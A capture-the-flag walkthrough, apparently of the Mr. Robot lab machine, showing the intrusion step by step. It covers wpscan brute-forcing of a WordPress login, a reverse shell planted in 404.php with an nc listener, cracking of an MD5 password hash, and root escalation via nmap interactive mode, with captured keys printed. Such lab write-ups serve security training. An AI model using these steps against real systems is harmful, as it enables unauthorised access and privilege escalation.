Let’s get started
As always hacking starts with NMAP scan.
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/ssl Apache httpd (SSL-only mode)
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.91 seconds
Key 1-3
As we can see port 80 is opened, the first thing I always do before running tools such as nikto or gobuster is to look for known pages such as robots.txt.

From the above image we can see that there is fsocity.dsc which contains a lot of Passwords. So download and save it.
We got one of the keys!

Using the help of WP-Scan I was able to find the username and pass as:
wpscan –url http://[Ip_address] -U elliot -P fsocity.dic
+----+--------+------+-----------+
| Id | Login | Name | Password |
+----+--------+------+-----------+
| | elliot | | ER28-0652 |
+----+--------+------+-----------+
Now let’s go to the wp-login page and try to login.
Now from here what we need to do is get a shell
This can be done very easily by editing a .php that is available already in the wordpress site and adding a reverse shell
Click on Appearence →Editor →[Choose any php file in my case i’ll choose 404.php]

After saving the php file, I went to my local shell in Kali and set up a listener:
nc -lvp 5566
Once the listner is set to ON, it’s time to trigger the 404 page.
If all done correctly we should be having the shell by now!
Key 2-3
nc -lvp 5566 root@kali
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.58.
Ncat: Connection from 10.0.0.58:47047.
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
16:34:06 up 1:29, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
$python -c ‘import pty; pty.spawn(“/bin/bash”)’ to get the proper shell
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$
At this point, I spent a lot of time fishing around the htdocs directory, but found nothing. So I headed to the/home/ directory, where there was a single home directory for a user named robot; which included the second key!
daemon@linux:/$ cd home/
daemon@linux:/home$ ls
robot
daemon@linux:/home$ cd robot/
daemon@linux:/home/robot$ ls
key-2-of-3.txt password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$
robot:c3fcd3d76192e4007dfb496cca67e13b
This looks like a username and hash pair.
Googling for “md5 cracker” gives a load of sites which will take the md5 hash and through pre-computed tables tell us what it was originally.
After cracking the hash we come to see the password as
abcdefghijklmnopqrstuvwxyz
daemon@linux:/home/robot$ su -l robot
Password:
$ ls
key-2-of-3.txt password.raw-md5
$ whoami
robot
At this point we can grab key-2-of-3.txt
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
Getting Root.txt
Final step getting root on the machine
key 3-3
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt password.raw-md5
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
If you like my work, please do consider giving me +rep on HACKTHEBOX.
My HackTheBox profile: https://www.hackthebox.eu/home/users/profile/291968




